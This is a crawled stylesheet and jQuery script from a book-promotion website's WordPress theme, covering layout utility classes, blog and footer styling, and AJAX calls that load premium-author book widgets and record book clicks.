	margin-left: 3rem !important;
	margin-right: 3rem !important;
}

.my-0 {
	margin-top: 0 !important;
	margin-bottom: 0 !important;
}

.my-1 {
	margin-top: 0.25rem !important;
	margin-bottom: 0.25rem !important;
}

.my-2 {
	margin-top: 0.5rem !important;
	margin-bottom: 0.5rem !important;
}

.my-3 {
	margin-top: 1rem !important;
	margin-bottom: 1rem !important;
}

.my-4 {
	margin-top: 1.5rem !important;
	margin-bottom: 1.5rem !important;
}

.my-5 {
	margin-top: 3rem !important;
	margin-bottom: 3rem !important;
}

/* === PADDING === */
.p-0 {
	padding: 0 !important;
}

.p-1 {
	padding: 0.25rem !important;
}

.p-2 {
	padding: 0.5rem !important;
}

.p-3 {
	padding: 1rem !important;
}

.p-4 {
	padding: 1.5rem !important;
}

.p-5 {
	padding: 3rem !important;
}

/* Same pattern for top, bottom, left, right, horizontal, vertical */
.pt-0 {
	padding-top: 0 !important;
}

.pt-1 {
	padding-top: 0.25rem !important;
}

.pt-2 {
	padding-top: 0.5rem !important;
}

.pt-3 {
	padding-top: 1rem !important;
}

.pt-4 {
	padding-top: 1.5rem !important;
}

.pt-5 {
	padding-top: 3rem !important;
}

.pb-0 {
	padding-bottom: 0 !important;
}

.pb-1 {
	padding-bottom: 0.25rem !important;
}

.pb-2 {
	padding-bottom: 0.5rem !important;
}

.pb-3 {
	padding-bottom: 1rem !important;
}

.pb-4 {
	padding-bottom: 1.5rem !important;
}

.pb-5 {
	padding-bottom: 3rem !important;
}

.pl-0 {
	padding-left: 0 !important;
}

.pl-1 {
	padding-left: 0.25rem !important;
}

.pl-2 {
	padding-left: 0.5rem !important;
}

.pl-3 {
	padding-left: 1rem !important;
}

.pl-4 {
	padding-left: 1.5rem !important;
}

.pl-5 {
	padding-left: 3rem !important;
}

.pr-0 {
	padding-right: 0 !important;
}

.pr-1 {
	padding-right: 0.25rem !important;
}

.pr-2 {
	padding-right: 0.5rem !important;
}

.pr-3 {
	padding-right: 1rem !important;
}

.pr-4 {
	padding-right: 1.5rem !important;
}

.pr-5 {
	padding-right: 3rem !important;
}

.px-0 {
	padding-left: 0 !important;
	padding-right: 0 !important;
}

.px-1 {
	padding-left: 0.25rem !important;
	padding-right: 0.25rem !important;
}

.px-2 {
	padding-left: 0.5rem !important;
	padding-right: 0.5rem !important;
}

.px-3 {
	padding-left: 1rem !important;
	padding-right: 1rem !important;
}

.px-4 {
	padding-left: 1.5rem !important;
	padding-right: 1.5rem !important;
}

.px-5 {
	padding-left: 3rem !important;
	padding-right: 3rem !important;
}

.py-0 {
	padding-top: 0 !important;
	padding-bottom: 0 !important;
}

.py-1 {
	padding-top: 0.25rem !important;
	padding-bottom: 0.25rem !important;
}

.py-2 {
	padding-top: 0.5rem !important;
	padding-bottom: 0.5rem !important;
}

.py-3 {
	padding-top: 1rem !important;
	padding-bottom: 1rem !important;
}

.py-4 {
	padding-top: 1.5rem !important;
	padding-bottom: 1.5rem !important;
}

.py-5 {
	padding-top: 3rem !important;
	padding-bottom: 3rem !important;
}

/* === TEXT ALIGNMENT === */
.text-left {
	text-align: left !important;
}

.text-center {
	text-align: center !important;
}

.text-right {
	text-align: right !important;
}

.fs-10 {
	font-size: 10px !important;
}

.fs-12 {
	font-size: 12px !important;
}

.fs-14 {
	font-size: 14px !important;
}

.fs-16 {
	font-size: 16px !important;
}

.fs-18 {
	font-size: 18px !important;
}

.fs-20 {
	font-size: 20px !important;
}

.fs-24 {
	font-size: 24px !important;
}

.fs-28 {
	font-size: 28px !important;
}

.fs-32 {
	font-size: 32px !important;
}

.fs-36 {
	font-size: 36px !important;
}

.fs-40 {
	font-size: 40px !important;
}

.fs-48 {
	font-size: 48px !important;
}

.fs-56 {
	font-size: 56px !important;
}

.fs-64 {
	font-size: 64px !important;
}

/* Generic rounded corners */
.rounded {
	border-radius: 0.25rem !important;
}

/* No rounded corners */
.rounded-0 {
	border-radius: 0 !important;
}

/* Smaller increments of border-radius */
.rounded-1 {
	border-radius: 0.2rem !important;
}

.rounded-2 {
	border-radius: 0.25rem !important;
}

.rounded-3 {
	border-radius: 0.3rem !important;
}

.rounded-4 {
	border-radius: 0.375rem !important;
}

.rounded-5 {
	border-radius: 0.5rem !important;
}

/* Fully rounded for circles (square elements only) */
.rounded-circle {
	border-radius: 50% !important;
}

/* Fully rounded pill shape */
.rounded-pill {
	border-radius: 50rem !important;
}

/* Rounded only on the top corners */
.rounded-top {
	border-top-left-radius: 0.25rem !important;
	border-top-right-radius: 0.25rem !important;
}

/* Rounded only on the bottom corners */
.rounded-bottom {
	border-bottom-left-radius: 0.25rem !important;
	border-bottom-right-radius: 0.25rem !important;
}

/* Rounded only on the start side (left in LTR) */
.rounded-start {
	border-top-left-radius: 0.25rem !important;
	border-bottom-left-radius: 0.25rem !important;
}

/* Rounded only on the end side (right in LTR) */
.rounded-end {
	border-top-right-radius: 0.25rem !important;
	border-bottom-right-radius: 0.25rem !important;
}

.font-weight-bold {
	font-weight: bold !important;
}


/* Small devices (≥576px) */
@media (min-width: 576px) {
	.fs-sm-14 {
		font-size: 14px !important;
	}

	.fs-sm-16 {
		font-size: 16px !important;
	}

	.fs-sm-20 {
		font-size: 20px !important;
	}

	.fs-sm-24 {
		font-size: 24px !important;
	}
}

/* Medium devices (≥768px) */
@media (min-width: 768px) {
	.fs-md-14 {
		font-size: 14px !important;
	}

	.fs-md-16 {
		font-size: 16px !important;
	}

	.fs-md-20 {
		font-size: 20px !important;
	}

	.fs-md-24 {
		font-size: 24px !important;
	}
}

/* Large devices (≥992px) */
@media (min-width: 992px) {
	.fs-lg-16 {
		font-size: 16px !important;
	}

	.fs-lg-20 {
		font-size: 20px !important;
	}

	.fs-lg-24 {
		font-size: 24px !important;
	}

	.fs-lg-32 {
		font-size: 32px !important;
	}
}

/* Extra large devices (≥1200px) */
@media (min-width: 1200px) {
	.fs-xl-20 {
		font-size: 20px !important;
	}

	.fs-xl-24 {
		font-size: 24px !important;
	}

	.fs-xl-32 {
		font-size: 32px !important;
	}

	.fs-xl-40 {
		font-size: 40px !important;
	}
}


/* === RESPONSIVE BREAKPOINTS === */
@media (min-width: 576px) {
	.text-sm-left {
		text-align: left !important;
	}

	.text-sm-center {
		text-align: center !important;
	}

	.text-sm-right {
		text-align: right !important;
	}
}

@media (min-width: 768px) {
	.text-md-left {
		text-align: left !important;
	}

	.text-md-center {
		text-align: center !important;
	}

	.text-md-right {
		text-align: right !important;
	}
}

@media (min-width: 992px) {
	.text-lg-left {
		text-align: left !important;
	}

	.text-lg-center {
		text-align: center !important;
	}

	.text-lg-right {
		text-align: right !important;
	}
}

@media (min-width: 1200px) {
	.text-xl-left {
		text-align: left !important;
	}

	.text-xl-center {
		text-align: center !important;
	}

	.text-xl-right {
		text-align: right !important;
	}
}



/* Enhanced Blog Section Styles */
.fs-t3 {
	padding: 80px 0;
	background: linear-gradient(135deg, #f8f9fa 0%, #ffffff 100%);
	position: relative;
	overflow: hidden;
}

.fs-t3::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><defs><pattern id="grain" width="100" height="100" patternUnits="userSpaceOnUse"><circle cx="25" cy="25" r="1" fill="%23000" opacity="0.02"/><circle cx="75" cy="75" r="1" fill="%23000" opacity="0.02"/></pattern></defs><rect width="100" height="100" fill="url(%23grain)"/></svg>');
	pointer-events: none;
}

.fs-t3-items {
	position: relative;
	/* z-index: 2; */
}

.fs-t3 .ttl-1 {
	text-align: center;
	margin-bottom: 60px;
	position: relative;
}



.fs-t3 .ttl-1 h2::after {
	content: '';
	position: absolute;
	bottom: -15px;
	left: 50%;
	transform: translateX(-50%);
	width: 80px;
	height: 4px;
	background: linear-gradient(90deg, #e74c3c, #c0392b);
	border-radius: 2px;
	box-shadow: 0 2px 8px rgba(231, 76, 60, 0.3);
}

.fs-t3 .row-5 {
	display: flex;
	flex-wrap: wrap;
	gap: 30px;
	justify-content: center;
}

.fs-t3 .col-md-3 {
	flex: 0 0 calc(25% - 22.5px);
	max-width: calc(25% - 22.5px);
}

.fs-t3-item {
	background: #ffffff;
	border-radius: 16px;
	overflow: hidden;
	box-shadow: 0 8px 32px rgba(0, 0, 0, 0.1);
	transition: all 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
	position: relative;
	height: 100%;
	display: flex;
	flex-direction: column;
}

.fs-t3-item::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: linear-gradient(135deg, rgba(231, 76, 60, 0.05) 0%, rgba(192, 57, 43, 0.05) 100%);
	opacity: 0;
	transition: opacity 0.3s ease;
	z-index: 1;
}

.fs-t3-item:hover {
	transform: translateY(-12px) scale(1.02);
	box-shadow: 0 20px 60px rgba(0, 0, 0, 0.15);
}

.fs-t3-item:hover::before {
	opacity: 1;
}

.fs-t3-item a {
	text-decoration: none;
	color: inherit;
	display: flex;
	flex-direction: column;
	height: 100%;
	position: relative;
	z-index: 2;
}

.fs-t3-item img {
	width: 100%;
	height: 220px;
	object-fit: cover;
	transition: transform 0.4s ease;
	border-bottom: 3px solid #e74c3c;
}

.fs-t3-item:hover img {
	transform: scale(1.05);
}

.fs-t3-item h4 {
	font-size: 1.25rem;
	font-weight: 600;
	color: #2c3e50;
	margin: 20px 20px 15px;
	line-height: 1.4;
	transition: color 0.3s ease;
	flex-grow: 1;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
}

.fs-t3-item:hover h4 {
	color: #e74c3c;
}

.fs-t3-date {
	/* font-size: 0.9rem; */
	color: #7f8c8d;
	margin: 0 20px 20px;
	padding-top: 10px;
	border-top: 1px solid #ecf0f1;
	font-weight: 500;
	position: relative;
}

.fs-t3-date::before {
	content: '📅';
	margin-right: 8px;
	font-size: 0.8rem;
}

/* Responsive Design */
@media (max-width: 1200px) {
	.fs-t3 .col-md-3 {
		flex: 0 0 calc(33.333% - 20px);
		max-width: calc(33.333% - 20px);
	}
}

@media (max-width: 768px) {
	.fs-t3 {
		padding: 60px 0;
	}

	.fs-t3 .ttl-1 h2 {
		font-size: 2rem;
	}

	.fs-t3 .row-5 {
		gap: 20px;
	}

	.fs-t3 .col-md-3 {
		flex: 0 0 calc(50% - 10px);
		max-width: calc(50% - 10px);
	}

	.fs-t3-item img {
		height: 180px;
	}
}

@media (max-width: 480px) {
	.fs-t3 .col-md-3 {
		flex: 0 0 100%;
		max-width: 100%;
	}

	.fs-t3 .ttl-1 h2 {
		font-size: 1.75rem;
	}

	.fs-t3-item h4 {
		font-size: 1.1rem;
	}
}

/* Loading Animation */
.fs-t3-item {
	animation: fadeInUp 0.6s ease forwards;
	opacity: 0;
	transform: translateY(30px);
}

.fs-t3-item:nth-child(1) {
	animation-delay: 0.1s;
}

.fs-t3-item:nth-child(2) {
	animation-delay: 0.2s;
}

.fs-t3-item:nth-child(3) {
	animation-delay: 0.3s;
}

.fs-t3-item:nth-child(4) {
	animation-delay: 0.4s;
}

@keyframes fadeInUp {
	to {
		opacity: 1;
		transform: translateY(0);
	}
}

/* Hover Effects for Better Interaction */
.fs-t3-item a::after {
	content: 'Read More →';
	position: absolute;
	bottom: 20px;
	right: 20px;
	background: #e74c3c;
	color: white;
	padding: 8px 16px;
	border-radius: 20px;
	font-size: 0.8rem;
	font-weight: 600;
	opacity: 0;
	transform: translateY(10px);
	transition: all 0.3s ease;
}

.fs-t3-item:hover a::after {
	opacity: 1;
	transform: translateY(0);
}

/* Focus states for accessibility */
.fs-t3-item a:focus {
	outline: 3px solid #e74c3c;
	outline-offset: 2px;
}

.fs-t3-item a:focus-visible {
	outline: 3px solid #e74c3c;
	outline-offset: 2px;
}

.feature_author_sec {
	background: #fff;
}

.reader_name {
	font-size: 12px;
}

.reader_country {
	font-size: 12px;
}

.reader_image {
	border-radius: 50%;
	width: 90px;
}

.btn-extra {
	background: #d0cccc;
	color: #000;
	padding: 10px 20px;
	border-radius: 5px;
	font-size: 16px;
	/* font-weight: bold; */
	text-decoration: none;
	transition: all 0.3s ease;
}

.btn-extra:hover {
	background: #000;
	color: #fff;
}

.hero-section {
	position: relative;
	padding: 80px 0px 0;
	/* background: linear-gradient(135deg, #b81d54 0%, #7c0042 100%); */
	color: #fff;
	text-align: center;
	overflow: hidden;
	font-family: 'Georgia', serif;
}

/* Inner wrapper */
.hero-section .fs-t1-inr {
	position: relative;
	z-index: 1;
	padding-bottom: 80px;
	/* Creates spacing before the wave */
}

/* Wave at bottom */
.hero-section .wave {
	position: relative;
	width: 100%;
	overflow: hidden;
	line-height: 0;
	transform: translateY(1px);
	/* remove any gap if needed */
}

.hero-section .wave svg {
	display: block;
	width: 100%;
	height: auto;
}

/* Headings */
.hero-section h1 {
	font-size: 4.1rem;
	line-height: 1.2;
	margin-bottom: 20px;
	font-weight: 700;
}

.hero-section h1 .highlight {
	color: #ffc947;
}

/* Paragraph text */
.hero-section p {
	font-size: 2.1rem;
	font-weight: 400;
	margin-bottom: 25px;
}

/* Responsive */
@media (min-width: 768px) {
	.hero-section h1 {
		font-size: 6rem;
	}

	
}

.review-stars {
	display: flex;
	justify-content: center;
	gap: 5px;
	margin-bottom: 15px;
}

.review-stars .star {
	width: 20px;
	height: 20px;
	fill: #e22658;
}


.gg-info {
	box-sizing: border-box;
	position: relative;
	display: block;
	transform: scale(var(--ggs, 1));
	width: 19px;
	height: 19px;
	border: 2px solid;
	border-radius: 40px;
	display: inline-block;
	top: 3px;
	cursor: pointer;
	/* color: #007cba; */
	transition: color 0.3s ease;
}

.gg-info::after,
.gg-info::before {
	content: "";
	display: block;
	box-sizing: border-box;
	position: absolute;
	border-radius: 3px;
	width: 3px;
	background: currentColor;
	left: 6px;
}

.gg-info::after {
	bottom: 2px;
	height: 5px;
}

.gg-info::before {
	height: 1px;
	top: 3px;
}



.gg-info:hover {
	color: #ccc;
}

/*book item*/
/* Book Item Card Shadow & Styling */
.book-item {
	border-radius: 8px;
	box-shadow: 0 4px 12px rgba(0, 0, 0, 0.12);
	background-color: #fff;
	/* overflow: hidden; */
	transition: box-shadow 0.3s ease, transform 0.3s ease;
	padding: 10px;
}

/* Add a slight lift on hover */
.book-item:hover {
	box-shadow: 0 8px 20px rgba(0, 0, 0, 0.18);
	transform: translateY(-4px);
}

/* Optional: Image rounded corners */
.book-item .book-item-img img {
	border-radius: 8px;
}

.book-item-other-links .dropdown-menu {
	padding: 4px;
	min-width: 166px !important;
	max-width: max-content !important;
	max-height: 231px;
	overflow-y: scroll;
}

.book-item-other-links a.dropdown-item {
	display: block;
	padding: 8px;
	font-size: 14px;
}

.book-item-other-links .dropdown_extra {
	background: #ececec;
	color: #333;
	font-weight: 600;
	font-size: 13px;
	text-transform: uppercase;
	border: 1px solid #b6b6b6;
	padding: 11px 10px;
	display: inline-block;
	border-radius: 3px;
	margin: 0 0 5px;
}


.cb_ads_sidebar {
	max-width: 312px;
	position: relative;
	padding: 5px;
	border: 1px solid #ddd;
	margin: 30px 0;
}

.cb_ads_sidebar a span {
	position: absolute;
	right: 7px;
	top: 7px;
	width: 20px;
	height: 20px;
	line-height: 20px;
	background: #fff;
	text-align: center;
	font-size: 12px;
	font-weight: 500;
}

.cb_ads_sidebar.cb_ad_no_img {
	padding: 0;
}

.cb_ads_sidebar.cb_ad_no_img a {
	padding: 30px 70px;
	background-color: #d63230;
	background-image: linear-gradient(319deg, #d63230 0%, #f39237 37%, #97cc04 100%);
	display: block;
}

.cb_ads_sidebar.cb_ad_no_img img {
	border: 2px solid #fff;
}
.postform_btn{
	line-height: 0.25!important;
}

/* Custom Footer Styles for Pillow Talk Books */
#site-footer {
	background: #fff;
	/* color: #f5f5f5; */
	/* font-family: 'Georgia', serif; */
	position: relative;
	overflow: hidden;
}

#site-footer::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><defs><pattern id="books" patternUnits="userSpaceOnUse" width="20" height="20"><rect width="20" height="20" fill="none"/><path d="M2 2h3v16h-3zm5 0h3v16h-3zm5 0h3v16h-3z" fill="rgba(255,255,255,0.03)"/></pattern></defs><rect width="100" height="100" fill="url(%23books)"/></svg>') repeat;
	opacity: 0.1;
	z-index: 1;
}

.footer_top {
	position: relative;
	z-index: 2;
	padding: 60px 0 40px;
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.footer-section-title {
	color: #e22658;
	font-size: 1.3em;
	font-weight: bold;
	margin-bottom: 20px;
	text-transform: uppercase;
	letter-spacing: 1px;
	position: relative;
	padding-bottom: 10px;
}

.footer-section-title::after {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 40px;
	height: 2px;
	background: linear-gradient(90deg, #e22658, #f4e4a6);
	border-radius: 1px;
}

.footer_top_items {
	border-right: none;
}

.footer_top_item {
	margin-bottom: 30px;
}

.footer_top_item ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

.footer_top_item ul li {
	margin-bottom: 12px;
	transition: all 0.3s ease;
}

.footer_top_item ul li a {
	color: #e0e0e0;
	text-decoration: none;
	font-size: 0.95em;
	transition: all 0.3s ease;
	position: relative;
	/* padding-left: 15px; */
}

.footer_top_item ul li a::before {
	/* content: '📖'; */
	position: absolute;
	left: 0;
	top: 0;
	font-size: 0.8em;
	opacity: 0.7;
}

.footer_top_item ul li a:hover {
	color: #e22658;
	padding-left: 20px;
	transform: translateX(5px);
}

.footer-newsletter-section {
	/* background: rgba(255, 255, 255, 0.05); */
	padding: 30px;
	border-radius: 15px;
	border: 1px solid #ccc;
	backdrop-filter: blur(10px);
	margin-bottom: 30px;
}

.footer-newsletter-title {
	color: #e22658;
	font-size: 1.4em;
	font-weight: bold;
	margin-bottom: 15px;
	text-align: center;
}

.footer-newsletter-description {
	color: #000;
	font-size: 0.95em;
	line-height: 1.6;
	margin-bottom: 20px !important;
	text-align: center;
}

.footer-subscribe-btn {
	display: inline-block;
	background: #e22658;
	color: #fff;
	padding: 12px 30px;
	border-radius: 25px;
	text-decoration: none;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 1px;
	transition: all 0.3s ease;
	box-shadow: 0 4px 15px rgba(212, 175, 55, 0.3);
	width: 100%;
	text-align: center;
	margin-bottom: 25px;
}

.footer-subscribe-btn:hover {
	transform: translateY(-2px);
	box-shadow: 0 6px 20px rgba(212, 175, 55, 0.4);
	color: #2c1810;
	text-decoration: none;
}

.footer-social-section {
	text-align: center;
}

.footer-social-title {
	color: #e22658;
	font-size: 1.2em;
	font-weight: bold;
	margin-bottom: 15px;
}

.footer-social-links {
	display: flex;
	justify-content: center;
	gap: 15px;
	list-style: none;
	padding: 0;
	margin: 0;
}

.footer-social-links li a {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 45px;
	height: 45px;
	/* background: rgba(255, 255, 255, 0.1); */
	border-radius: 50%;
	transition: all 0.3s ease;
	/* border: 2px solid; */
	color: #000;
}

.footer-social-links li a:hover {
	/* background: rgba(212, 175, 55, 0.2); */
	border-color: #e22658;
	transform: translateY(-3px);
}

.footer-social-links li a img {
	width: 30px;
	height: 30px;
	/* filter: brightness(0) invert(1); */
	transition: all 0.3s ease;
}
 

.footer-bottom {
	position: relative;
	z-index: 2;
	padding: 30px 0;
	border-top: 2px solid #ccc;
}

.footer-credits {
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex-wrap: wrap;
	gap: 20px;
	text-align: left;
	width: 100%;
}

.footer-bottom .footer-left {
	flex: 1;
	text-align: left;
}

.footer-bottom .footer-right {
	text-align: right;
}


.footer-copyright {
	color: #000;
	font-size: 0.9em;
	margin: 0;
}

.footer-copyright a {
	color: #e22658;
	text-decoration: none;
	font-weight: bold;
	margin-left: 5px;
}

.footer-copyright a:hover {
	color: #f4e4a6;
}

.to-the-top {
	background: #e22658;
	color: #fff !important;
	padding: 12px 20px;
	border-radius: 25px;
	text-decoration: none;
	font-weight: bold;
	transition: all 0.3s ease;
	box-shadow: 0 4px 15px rgba(212, 175, 55, 0.3);
}

.to-the-top:hover {
	transform: translateY(-2px);
	box-shadow: 0 6px 20px rgba(212, 175, 55, 0.4);
	color: #2c1810;
	text-decoration: none;
}

.to-the-top-short {
	display: none;
}

/* Responsive Design */
@media (max-width: 768px) {
	.footer_top {
		padding: 40px 0 30px;
	}

	.footer-newsletter-section {
		padding: 20px;
		margin-bottom: 20px;
	}

	.footer-social-links {
		gap: 10px;
	}

	.footer-social-links li a {
		width: 40px;
		height: 40px;
	}

	.footer-credits {
		flex-direction: column;
		text-align: center;
	}

	.to-the-top-long {
		display: none;
	}

	.to-the-top-short {
		display: inline;
	}
}

@media (max-width: 576px) {
	.footer-section-title {
		font-size: 1.1em;
	}

	.footer-newsletter-title {
		font-size: 1.2em;
	}

	.footer-social-links {
		flex-wrap: wrap;
	}
}

/*dropdown-menu*/
.dropdown-menu {
    width: 420px;
    position: absolute;
    box-shadow: 0 50px 100px rgba(50,50,93,.1),0 15px 35px rgba(50,50,93,.15),0 5px 15px rgba(0,0,0,.1);
    right: 0;
    left: auto;
}
.dropdown-menu.show {
    display: block;
}
.dropdown-menu {
    font-size: 1rem;
    position: absolute;
    z-index: 1000;
    top: 100%;
    left: 0;
    display: none;
    float: left;
    min-width: 10rem;
    margin: .125rem 0 0;
    padding: .5rem 0;
    list-style: none;
    text-align: left;
    color: #525f7f;
    border: 0 solid rgba(0,0,0,.15);
    border-radius: .4375rem;
    background-color: #fff;
    background-clip: padding-box;
    box-shadow: 0 50px 100px rgba(50,50,93,.1),0 15px 35px rgba(50,50,93,.15),0 5px 15px rgba(0,0,0,.1);
}

.sub-menu {
    background: #fff!important;
    color: #000!important;
    border: 1px solid #ccc;
}
.primary-menu ul.sub-menu>li{
	    width: 18%;
}
.sub-menu li a {
    font-size: 14px;
}
figure {
    margin: 0 !important;
}
.fs-t41-item {
    margin-bottom: 50px !important;
}
@media (min-width: 1000px) {
    .primary-menu ul.sub-menu {
        width: 70vw;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://pillowtalkbooks.com/wp-content/themes/pillowtalkbooks/assets/js/script.js?ver=1.0.6
body_size: 609
content:
var $ = jQuery;
var timeout_seconds = 6000;

jQuery(document).ready(function(){

	if ($(".premium-authors-books-in-sidebar").length)
	{
		getPremiumAuthorsBooks();
	}

	if ($(".premium-authors-in-thank-you-page").length)
	{
		getPremiumAuthors();
	}

	$("body").on('click', '.premium-authors-books-in-sidebar .premium-author-book', function () {

    	var page_url = window.location.href;
		var page_name = $("h1").text().trim();
    	var book_id = $(this).data('id');

    	if (book_id)
    	{
    		jQuery.ajax({
		        url : my_ajax_object.ajax_url,
		        type : 'post',
		        data : {
		            action : 'cb_get_premium_authors_book_click',
		            book_id : book_id,
		            page_name : page_name,
		            page_url : page_url,
		        },
		        success : function( data ) {}
		    });
    	}
    });
});

function getPremiumAuthorsBooks()
{
	if ($(".premium-authors-books-in-sidebar").length)
	{
		jQuery.ajax({
	        url : my_ajax_object.ajax_url,
	        type : 'post',
	        data : {
	            action : 'cb_get_premium_authors_books',
	        },
	        success : function( data ) {

	        	if (data != -1)
	            {
	                $(".premium-authors-books-in-sidebar").html(data);
	            }
	            else
	            {
	            	$(".premium-authors-books-in-sidebar").html('');
	            }

	            setTimeout(function () {
	                getPremiumAuthorsBooks();
	            }, timeout_seconds);
	        },
	        error: function (textStatus, errorThrown) {
	            
	            setTimeout(function () {
	                getPremiumAuthorsBooks();
	            }, timeout_seconds);
	        }
	    });
	}
}

function getPremiumAuthors()
{
	if ($(".premium-authors-in-thank-you-page").length)
	{
		jQuery.ajax({
	        url : my_ajax_object.ajax_url,
	        type : 'post',
	        data : {
	            action : 'cb_get_premium_authors',
	        },
	        success : function( data ) {

	        	if (data != -1)
	            {
	                $(".premium-authors-in-thank-you-page").html(data);
	            }
	            else
	            {
	            	$(".premium-authors-in-thank-you-page").html('');
	            }
	        }
	    });
	}
}
